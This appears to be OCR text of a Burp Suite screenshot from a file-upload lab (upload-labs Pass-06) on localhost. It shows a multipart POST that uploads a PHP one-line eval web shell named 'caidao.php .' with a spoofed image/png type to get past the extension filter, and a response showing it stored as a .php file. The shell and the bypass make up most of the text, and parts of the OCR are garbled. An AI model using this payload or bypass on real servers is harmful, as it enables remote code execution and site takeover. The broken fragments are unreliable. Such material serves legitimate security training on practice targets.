 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/Pass-06/index.php?action=show_code
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------2184111821483
12 Content-Length: 327
13
14 -----------------------------2184111821483
15 Content-Disposition: form-data; name="upload_file";
filename="caidao.php ."
16 Content-Type: image/png
17
18 <?php @eval($_POST['leihehe'])?>
19 -----------------------------2184111821483
20 Content-Disposition: form-data; name="submit"
21
22 ä¸Šä¼
23 -----------------------------2184111821483--
24
54
55
code>
shell
>
56
57
58
59 nctype="multipart/form-data" method="post" onsubmit="return
60
<p>
61 input class="input_file" type="file" name="upload_file"/>
62 input class="button" type="submit" name="submit" value="
63 orm>
64 v id="msg">
65 iv>
66 v id="img">
67 img src="../upload/202107241230166578.php " width="250px" />
iv>
68
69 d="show_code">
70
>